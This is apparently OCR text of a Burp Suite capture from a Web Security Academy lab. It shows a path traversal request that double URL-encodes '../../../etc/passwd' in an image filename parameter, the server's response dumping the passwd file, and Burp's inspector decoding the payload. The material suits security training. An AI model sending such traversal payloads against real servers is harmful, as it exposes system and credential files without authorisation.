 Request
Pretty Raw Hex \n
1 GET /image?filename=
..%252f..%252f..%252fetc%252fpasswd HTTP/2
2 Host:
0ade00f603c9310881ab20570099009f.web-security-academy
.net
3 Cookie: session=loU3Bl6PT9Vxg9pPtF7ctA9Gar04nAge
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
login
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbi
n/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL
Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search 0 highlights
Inspector
Back
Query parameter
Name
filename
Value
..%252f..%252f..%252fetc%252fpassw
d
3
Decoded from: URL encoding
..%2f..%2f..%2fetc%2fpasswd
2
Decoded from: URL encoding
../../../etc/passwd
1
Cancel Apply changes